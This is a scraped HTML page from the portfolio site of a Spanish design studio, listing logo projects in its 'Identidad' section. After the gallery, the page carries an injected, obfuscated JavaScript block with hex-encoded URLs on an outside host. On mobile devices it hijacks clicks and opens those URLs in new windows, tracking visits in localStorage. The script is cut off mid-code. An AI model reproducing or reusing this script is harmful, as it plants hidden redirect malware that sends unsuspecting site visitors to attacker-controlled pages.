

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://l3c.es/index.php/work/type-of-work/identidad
body_size: 7430
content:
<!DOCTYPE HTML>
<html lang="en-gb" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"botones_negros"}'>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://l3c.es/index.php/work/type-of-work/identidad" />
	<meta name="author" content="Super User" />
	<meta name="description" content="Estudio de diseño multimedia" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Identidad</title>
	<link href="/templates/jp-bike/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_roksprocket/layouts/mosaic/themes/gallery/gallery.css" rel="stylesheet" type="text/css" />
	<link href="/cache/widgetkit/widgetkit-f2a0c361.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"75cc08a1a51e2ff0e72ab13eddc3ab65","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/system/js/mootools-core.js?1a489d182ea1114cadcb314e334dfef5" type="text/javascript"></script>
	<script src="/media/system/js/core.js?1a489d182ea1114cadcb314e334dfef5" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?1a489d182ea1114cadcb314e334dfef5" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/mootools-mobile.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/roksprocket.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/moofx.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/roksprocket.request.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/layouts/mosaic/assets/js/mosaic.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?1a489d182ea1114cadcb314e334dfef5" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?1a489d182ea1114cadcb314e334dfef5" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?1a489d182ea1114cadcb314e334dfef5" type="text/javascript"></script>
	<script src="/cache/widgetkit/widgetkit-238bc170.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?1a489d182ea1114cadcb314e334dfef5" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?1a489d182ea1114cadcb314e334dfef5" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?1a489d182ea1114cadcb314e334dfef5" type="text/javascript"></script>
	<script type="text/javascript">
if (typeof RokSprocket == 'undefined') RokSprocket = {};
Object.merge(RokSprocket, {
	SiteURL: 'https://l3c.es/',
	CurrentURL: 'https://l3c.es/',
	AjaxURL: 'https://l3c.es/index.php?option=com_roksprocket&amp;task=ajax&amp;format=raw&amp;ItemId=197'
});
window.addEvent('domready', function(){
		RokSprocket.instances.mosaic = new RokSprocket.Mosaic();
});
window.addEvent('domready', function(){
	RokSprocket.instances.mosaic.attach(295, '{"pages":1,"animations":["fade","scale","rotate"],"displayed":[300,443,209,293,169,221,263,286,164,279,513,181]}');
});
window.addEvent('load', function(){
   var overridden = false;
   if (!overridden && window.G5 && window.G5.offcanvas){
       var mod = document.getElement('[data-mosaic="295"]');
       mod.addEvents({
           touchstart: function(){ window.G5.offcanvas.detach(); },
           touchend: function(){ window.G5.offcanvas.attach(); }
       });
       overridden = true;
   };
});

	</script>

<link rel="apple-touch-icon-precomposed" href="/templates/jp-bike/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/jp-bike/styles/botones_negros/css/bootstrap.css">
<link rel="stylesheet" href="/templates/jp-bike/css/joomlaplates.css">
<link rel="stylesheet" href="/templates/jp-bike/styles/botones_negros/css/theme.css">
<link rel="stylesheet" href="/templates/jp-bike/css/stickybright.css">
<link rel="stylesheet" href="/templates/jp-bike/css/custom.css">
<script src="/templates/jp-bike/warp/vendor/uikit/js/uikit.js"></script>
<script src="/templates/jp-bike/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/templates/jp-bike/warp/vendor/uikit/js/components/search.js"></script>
<script src="/templates/jp-bike/warp/vendor/uikit/js/components/sticky.js"></script>
<script src="/templates/jp-bike/warp/vendor/uikit/js/components/tooltip.js"></script>
<script src="/templates/jp-bike/warp/js/social.js"></script>
<script src="/templates/jp-bike/js/theme.js"></script>
<style type="text/css">
.headerbar{ max-height:1100px}
#top-a{ background-color:#F9F9F9}
#top-b{ background-color:#000000}
#top-c{ background-color:#F9F9F9}
#top-d{ background-color:#000000}
#bottom-a{ background-color:#f9f9f9}
#bottom-b{ background-color:#000000}
#bottom-c{ background-color:#fff}
#bottom-d{ background-color:}
#footer-a{ background-color:#f6f6f6}
</style>
<style type="text/css">
#top-b{ background-image:url(https://l3c.es/)}
</style>
<style type="text/css">
#top-d{ background-image:url(https://l3c.es/)}
</style>
<style type="text/css">
#bottom-b{ background-image:url(https://l3c.es/)}
</style>
</head>
<body class="tm-isblog">

        <!-- TOP Outer -->
        

		        <div id="menu-outer" data-uk-sticky="{top:-400, animation: 'uk-animation-slide-top'}">
            <nav class="tm-navbar uk-navbar no-space">
            
                            <div class="logo uk-hidden-small">
                 <a class="tm-logo" href="https://l3c.es">
	<p><img src="/images/logo_L3C/4_logo_l3c.png" alt="" width="117" height="66" /></p></a>
              </div>
                      
                            <div class="menu-inner">
              <ul class="uk-navbar-nav uk-hidden-small">
<li><a href="/index.php"><i class="uk-icon-home"></i> Home</a></li><li class="uk-parent uk-active" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">WORK</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li class="uk-parent uk-active"><a href="/index.php/work/type-of-work">TYPE OF WORK</a><ul class="uk-nav-sub"><li><a href="/index.php/work/type-of-work/diseno-editorial">Diseño editorial</a></li><li><a href="/index.php/work/type-of-work/carteles">Carteles</a></li><li class="uk-active"><a href="/index.php/work/type-of-work/identidad">Identidad</a></li><li><a href="/index.php/work/type-of-work/animaciones-graficas">Animaciones gráficas</a></li><li><a href="/index.php/work/type-of-work/diseno-digital">Diseño digital</a></li><li><a href="/index.php/work/type-of-work/vr-realidad-virtual">VR (realidad virtual)</a></li></ul></li><li><a href="/index.php/work/type-of-work-2">ALL PROYECTS</a></li></ul></div></div></div></li><li><a href="/index.php/nosotros">NOSOTROS</a></li><li><a href="/index.php/contacto">CONTACTO</a></li></ul>

		<ul class="uk-navbar-nav uk-hidden-small">
			<li class="uk-parent" data-uk-dropdown>
				<a href="#">Login</a>
				<div class="uk-dropdown uk-dropdown-navbar">
<form class="uk-form" action="/index.php/work/type-of-work/identidad" method="post">

	
	<div class="uk-form-row">
		<input class="uk-width-1-1" type="text" name="username" size="18" placeholder="Username">
	</div>

	<div class="uk-form-row">
		<input class="uk-width-1-1" type="password" name="password" size="18" placeholder="Password">
	</div>

	
		<div class="uk-form-row">
				<label for="modlgn-remember-1472802396">Remember Me</label>
		<input id="modlgn-remember-1472802396" type="checkbox" name="remember" value="yes" checked>
	</div>
		
	<div class="uk-form-row">
		<button class="uk-button uk-button-primary" value="Log in" name="Submit" type="submit">Log in</button>
	</div>

	<ul class="uk-list uk-margin-bottom-remove">
		<li><a href="/index.php/component/users/?view=reset&amp;Itemid=101">Forgot your password?</a></li>
		<li><a href="/index.php/component/users/?view=remind&amp;Itemid=101">Forgot your username?</a></li>
					</ul>
	
		
	<input type="hidden" name="option" value="com_users">
	<input type="hidden" name="task" value="user.login">
	<input type="hidden" name="return" value="aHR0cHM6Ly9sM2MuZXMvaW5kZXgucGhwL3dvcmsvdHlwZS1vZi13b3JrL2lkZW50aWRhZA==">
	<input type="hidden" name="75cc08a1a51e2ff0e72ab13eddc3ab65" value="1" /></form>
</div>
			</li>
		</ul>              </div>
                      
                            <a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a>
               
                            <div class="uk-navbar-content uk-navbar-center uk-visible-small">
              	<a class="tm-logo-small" href="https://l3c.es">
	<p><img src="/images/logo_L3C/4_logo_l3c.png" alt="" width="117" height="66" /></p>
<p> </p></a>
              </div>
                          </nav>
	  </div>
      
	  


		        
		
		

		        <div id="main-content" class="main-outer">
            <div class="uk-container uk-container-center">
            
              <div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

						<div class="tm-main uk-width-medium-1-1">

				
								<main class="tm-content">

										<ul class="uk-breadcrumb"><li><a href="/index.php">Home</a></li><li><span>WORK</span></li><li><a href="/index.php/work/type-of-work">TYPE OF WORK</a></li><li class="uk-active"><span>Identidad</span></li></ul>
					
					<div id="system-message-container">
</div>
<article class="uk-article" >

	
	
	
	
	
	
			
<p>		<div class="moduletable">
						 <div class="sprocket-mosaic" data-mosaic="295">
	<div class="sprocket-mosaic-g-overlay"><div class="css-loader-wrapper"><div class="css-loader"></div></div></div>
	
	<ul class="sprocket-mosaic-g-container sprocket-mosaic-g-columns-3" data-mosaic-items>
		<li data-mosaic-item>
	<div class="sprocket-mosaic-g-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="" data-mosaic-order-date="2018-08-16 09:03:23"></div>				<div class="sprocket-mosaic-g-image-container">
			<img src="/images/w_logo_uccc/1_logo_ucc.jpg" alt="" class="sprocket-mosaic-g-image" />
						<div class="sprocket-mosaic-g-effect"></div>
					</div>
		
		<div class="sprocket-mosaic-g-content overlay-mode">
			
			
			<div class="sprocket-mosaic-g-text">
							</div>

						<a href="/index.php/work/type-of-work/identidad/15-identidad/300-logo-ucc-i" class="sprocket-mosaic-g-readon">Read More</a>
			
					</div>
	</div>
</li>
<li data-mosaic-item>
	<div class="sprocket-mosaic-g-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="" data-mosaic-order-date="2018-08-16 09:03:23"></div>				<div class="sprocket-mosaic-g-image-container">
			<img src="/images/w_logo_ciencia_equilibrada/w_1_logo_CE_BS-1.jpg" alt="" class="sprocket-mosaic-g-image" />
						<div class="sprocket-mosaic-g-effect"></div>
					</div>
		
		<div class="sprocket-mosaic-g-content overlay-mode">
			
			
			<div class="sprocket-mosaic-g-text">
							</div>

						<a href="/index.php/work/type-of-work/identidad/15-identidad/443-logo-ce" class="sprocket-mosaic-g-readon">Read More</a>
			
					</div>
	</div>
</li>
<li data-mosaic-item>
	<div class="sprocket-mosaic-g-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="" data-mosaic-order-date="2018-08-16 09:03:23"></div>				<div class="sprocket-mosaic-g-image-container">
			<img src="/images/w_pingurucho/w_dibujo_plataforma_pingurucho.png" alt="" class="sprocket-mosaic-g-image" />
						<div class="sprocket-mosaic-g-effect"></div>
					</div>
		
		<div class="sprocket-mosaic-g-content overlay-mode">
			
			
			<div class="sprocket-mosaic-g-text">
							</div>

						<a href="/index.php/work/type-of-work/identidad/15-identidad/209-logo-plataforma-plaza-vieja-33" class="sprocket-mosaic-g-readon">Read More</a>
			
					</div>
	</div>
</li>
<li data-mosaic-item>
	<div class="sprocket-mosaic-g-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="" data-mosaic-order-date="2018-08-16 09:03:23"></div>				<div class="sprocket-mosaic-g-image-container">
			<img src="/images/w_logo_ofp/5_logo_ofp.jpg" alt="" class="sprocket-mosaic-g-image" />
						<div class="sprocket-mosaic-g-effect"></div>
					</div>
		
		<div class="sprocket-mosaic-g-content overlay-mode">
			
			
			<div class="sprocket-mosaic-g-text">
							</div>

						<a href="/index.php/work/type-of-work/identidad/15-identidad/293-logo-ofp" class="sprocket-mosaic-g-readon">Read More</a>
			
					</div>
	</div>
</li>
<li data-mosaic-item>
	<div class="sprocket-mosaic-g-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="" data-mosaic-order-date="2018-08-16 09:03:23"></div>				<div class="sprocket-mosaic-g-image-container">
			<img src="/images/logo_L3C/4_logo_l3c.jpg" alt="" class="sprocket-mosaic-g-image" />
						<div class="sprocket-mosaic-g-effect"></div>
					</div>
		
		<div class="sprocket-mosaic-g-content overlay-mode">
			
			
			<div class="sprocket-mosaic-g-text">
							</div>

						<a href="/index.php/work/type-of-work/identidad/15-identidad/169-logo-l3c-multimedia" class="sprocket-mosaic-g-readon">Read More</a>
			
					</div>
	</div>
</li>
<li data-mosaic-item>
	<div class="sprocket-mosaic-g-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="" data-mosaic-order-date="2018-08-16 09:03:23"></div>				<div class="sprocket-mosaic-g-image-container">
			<img src="/images/w_logo_sysbio/i2sysbio_vertical-mov.gif" alt="" class="sprocket-mosaic-g-image" />
						<div class="sprocket-mosaic-g-effect"></div>
					</div>
		
		<div class="sprocket-mosaic-g-content overlay-mode">
			
			
			<div class="sprocket-mosaic-g-text">
							</div>

						<a href="/index.php/work/type-of-work/identidad/15-identidad/221-logo-i2sysbio" class="sprocket-mosaic-g-readon">Read More</a>
			
					</div>
	</div>
</li>
<li data-mosaic-item>
	<div class="sprocket-mosaic-g-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="" data-mosaic-order-date="2018-08-16 09:03:23"></div>				<div class="sprocket-mosaic-g-image-container">
			<img src="/images/w_logo_covid/1_logo_covid.jpg" alt="" class="sprocket-mosaic-g-image" />
						<div class="sprocket-mosaic-g-effect"></div>
					</div>
		
		<div class="sprocket-mosaic-g-content overlay-mode">
			
			
			<div class="sprocket-mosaic-g-text">
							</div>

						<a href="/index.php/work/type-of-work/identidad/15-identidad/263-logo-covid" class="sprocket-mosaic-g-readon">Read More</a>
			
					</div>
	</div>
</li>
<li data-mosaic-item>
	<div class="sprocket-mosaic-g-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="" data-mosaic-order-date="2018-08-16 09:03:23"></div>				<div class="sprocket-mosaic-g-image-container">
			<img src="/images/w_logo_tita_torro/3_logo_tita_torro.jpg" alt="" class="sprocket-mosaic-g-image" />
						<div class="sprocket-mosaic-g-effect"></div>
					</div>
		
		<div class="sprocket-mosaic-g-content overlay-mode">
			
			
			<div class="sprocket-mosaic-g-text">
							</div>

						<a href="/index.php/work/type-of-work/identidad/15-identidad/286-logo-tita-torro" class="sprocket-mosaic-g-readon">Read More</a>
			
					</div>
	</div>
</li>
<li data-mosaic-item>
	<div class="sprocket-mosaic-g-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="" data-mosaic-order-date="2018-08-16 09:03:23"></div>				<div class="sprocket-mosaic-g-image-container">
			<img src="/images/w_logo_tt/negativo_LOGO_TT.jpg" alt="" class="sprocket-mosaic-g-image" />
						<div class="sprocket-mosaic-g-effect"></div>
					</div>
		
		<div class="sprocket-mosaic-g-content overlay-mode">
			
			
			<div class="sprocket-mosaic-g-text">
							</div>

						<a href="/index.php/work/type-of-work/identidad/15-identidad/164-logo-tt" class="sprocket-mosaic-g-readon">Read More</a>
			
					</div>
	</div>
</li>
<li data-mosaic-item>
	<div class="sprocket-mosaic-g-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="" data-mosaic-order-date="2018-08-16 09:03:23"></div>				<div class="sprocket-mosaic-g-image-container">
			<img src="/images/w_logo_jonde/1_logo_jonde.jpg" alt="" class="sprocket-mosaic-g-image" />
						<div class="sprocket-mosaic-g-effect"></div>
					</div>
		
		<div class="sprocket-mosaic-g-content overlay-mode">
			
			
			<div class="sprocket-mosaic-g-text">
							</div>

						<a href="/index.php/work/type-of-work/identidad/15-identidad/279-logo-jonde" class="sprocket-mosaic-g-readon">Read More</a>
			
					</div>
	</div>
</li>
<li data-mosaic-item>
	<div class="sprocket-mosaic-g-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="" data-mosaic-order-date="2018-08-16 09:03:23"></div>				<div class="sprocket-mosaic-g-image-container">
			<img src="/images/2_w_2yemas/w_logo_yema.jpg" alt="" class="sprocket-mosaic-g-image" />
						<div class="sprocket-mosaic-g-effect"></div>
					</div>
		
		<div class="sprocket-mosaic-g-content overlay-mode">
			
			
			<div class="sprocket-mosaic-g-text">
							</div>

						<a href="/index.php/work/type-of-work/identidad/15-identidad/513-logo-dos-yemas" class="sprocket-mosaic-g-readon">Read More</a>
			
					</div>
	</div>
</li>
<li data-mosaic-item>
	<div class="sprocket-mosaic-g-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="" data-mosaic-order-date="2018-08-16 09:03:23"></div>				<div class="sprocket-mosaic-g-image-container">
			<img src="/images/w_maleta_ciencia/w_2_logo_maleta.jpg" alt="" class="sprocket-mosaic-g-image" />
						<div class="sprocket-mosaic-g-effect"></div>
					</div>
		
		<div class="sprocket-mosaic-g-content overlay-mode">
			
			
			<div class="sprocket-mosaic-g-text">
							</div>

						<a href="/index.php/work/type-of-work/identidad/15-identidad/181-logo-la-maleta-de-la-ciencia" class="sprocket-mosaic-g-readon">Read More</a>
			
					</div>
	</div>
</li>
	</ul>
	</div>
		</div>
	</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x72\x50\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x45\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x59\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x64\x73\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x57\x67\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4e\x65\x4d\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x5a\x6e\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x54\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x77\x48\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x44\x6a\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 